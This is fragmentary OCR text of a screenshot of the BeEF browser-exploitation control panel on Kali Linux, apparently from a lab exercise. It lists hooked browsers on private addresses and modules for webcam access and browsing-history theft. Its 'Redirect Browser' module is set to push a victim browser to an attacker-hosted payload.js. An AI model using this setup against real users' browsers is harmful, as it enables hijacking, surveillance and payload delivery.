 127.0.0.1:3000/ui/panel#id=rMyPUOXXcOlFq5X3XabEsOKDXlalOLFsRcUtKFIJDOtncJ5CWALgLNxuyJkxrAxyKsSND3LDMMO2cpWx
160%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
BeEF 0.5.4.0 | Logou
Hooked Browsers
Online Browsers
Offline Browsers
192.168.110.151
127.0.0.1
192.168.110.151
Getting Started Logs Zombies Current Browser
Details Logs Commands Proxy XssRays Network
Module Tree
Search
Unhook
Webcam (Flash)
Webcam Permission Check
Detect Evernote Web Clipper
Detect VLC
Fingerprint Ajax
Get Visited Domains
Get Visited URLs (Avant Browser)
Module Results History
id date label
0 2024-10-28 08:11 command 1
Redirect Browser
Description: This module will redirect the selected hooked browser to the address specified in the 'Redire
Id: 265
Redirect URL: http://192.168.110.128:80/payload.js